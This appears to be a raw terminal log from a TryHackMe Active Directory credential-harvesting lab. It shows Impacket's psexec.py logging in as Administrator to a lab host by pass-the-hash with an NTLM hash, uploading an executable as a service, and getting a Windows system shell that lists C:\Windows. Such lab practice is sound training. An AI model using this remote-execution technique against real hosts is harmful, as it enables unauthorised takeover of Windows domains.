 KeyboardInterrupt
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Credentials_Hervesting$ psexec.py 'TRYHACKME/Administrator@10.220.10.10' -hashes aad3b435b51404eeaad3b435b51404ee:d71ee9fb6a3f54496bdc6c9
41f7a2903
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.220.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file nSgXGSvL.exe
[*] Opening SVCManager on 10.220.10.10.....
[*] Creating service Cyxd on 10.220.10.10.....
[*] Starting service Cyxd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd..
C:\Windows> dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Windows
11/05/2026  09:10 AM    <DIR>          .
11/05/2026  09:10 AM    <DIR>          ..
09/15/2018  07:19 AM    <DIR>          ADFS
04/02/2025  03:10 PM    <DIR>          ADWS
09/15/2018  07:19 AM    <DIR>          appcompat
10/14/2020  03:50 AM    <DIR>          apppatch
03/17/2021  03:19 PM    <DIR>          AppReadiness
12/12/2018  07:45 AM    <DIR>          assembly
09/15/2018  07:19 AM    <DIR>          bcastdvr
10/14/2020  03:46 AM            79,360 bfsvc.exe
09/15/2018  07:19 AM    <DIR>          Boot
09/15/2018  07:19 AM    <DIR>          Branding
04/02/2025  03:15 PM    <DIR>          CbsTemp
09/15/2018  07:19 AM    <DIR>          Containers
09/15/2018  07:19 AM    <DIR>          Cursors
11/05/2026  07:36 AM    <DIR>          debug
06/12/2019  06:42 AM           232,960 DfsrAdmin.exe
06/12/2019  06:44 AM             1,315 DfsrAdmin.exe.config
09/15/2018  07:19 AM    <DIR>          diagnostics
09/15/2018  09:07 AM    <DIR>          DigitalLocker
09/09/2020  03:39 AM           219,754 DPINST.LOG
09/15/2018  07:19 AM    <DIR>          drivers
03/17/2021  02:57 PM            67,326 DtcInstall.log
09/15/2018  09:07 AM    <DIR>          en-US
01/13/2021  09:15 PM         4,441,288 explorer.exe
09/15/2018  07:19 AM    <DIR>          Globalization
09/15/2018  09:07 AM    <DIR>          Help
01/13/2021  09:16 PM         1,072,128 HelpPane.exe
09/15/2018  07:12 AM            18,432 hh.exe
09/15/2018  07:19 AM    <DIR>          IdentityCRL
01/13/2021  09:21 PM    <DIR>          IME
03/11/2021  09:20 AM    <DIR>          ImmersiveControlPanel
07/17/2025  12:46 PM    <DIR>          INF
09/15/2018  07:19 AM    <DIR>          InputMethod